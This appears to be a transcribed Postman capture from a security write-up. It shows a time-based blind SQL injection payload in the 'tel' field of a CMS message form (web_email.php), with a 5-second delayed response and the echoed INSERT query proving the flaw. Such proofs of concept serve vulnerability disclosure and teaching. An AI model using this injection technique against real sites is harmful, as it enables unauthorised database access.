 POST http://cms.com/Include/web_email.php?type=MSG Params Send Save
Authorization Headers (2) Body Pre-request Script Tests Cookies Code
form-data x-www-form-urlencoded raw binary
Key-Value Edit
mail:asdad11@qq.com
name:test111
PID:101
tel:123123' and sleep(5) and '0x584A'='0x584A
Body Cookies (1) Headers (9) Test Results Status: 200 OK Time: 5076 ms Size: 665 B
Pretty Raw Preview Save Response
string(218) "INSERT INTO sc_msg(msg_pid,msg_email,msg_content,msg_ip,msg_name,msg_tel,msg_time,languageID)VALUES
('101','asdad11@qq.com','','127.0.0.1','test111','123123' and sleep(5) and '0x584A'='0x584A','2018-05-27 04:58:30','')"
<script language='javascript'>alert('Thank you!');window.location.href=document.referrer;</script>'
信安之路